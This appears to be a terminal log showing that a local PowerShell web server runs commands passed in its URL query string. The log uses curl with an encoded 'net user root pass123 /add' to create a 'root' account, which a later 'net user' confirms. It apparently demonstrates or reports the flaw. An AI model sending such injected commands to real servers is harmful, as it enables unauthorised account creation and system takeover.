 ariah@NICKEL C:\Users\ariah>curl -i http://localhost/?net%20user%20root%20pass123%20%2Fadd
HTTP/1.1 200 OK
Content-Length: 136
Last-Modified: Tue, 23 Jun 2026 05:34:30 GMT
Server: Powershell Webserver/1.2 on Microsoft-HTTPAPI/2.0
Date: Tue, 23 Jun 2026 12:34:30 GMT
<!doctype html><html><body>dev-api started at 2026-01-30T23:08:07
<pre>The command completed successfully.
</pre>
</body></html>
ariah@NICKEL C:\Users\ariah>net user
User accounts for \\NICKEL
Administrator ariah DefaultAccount
Guest root WDAGUtilityAccount
The command completed successfully.
ariah@NICKEL C:\Users\ariah>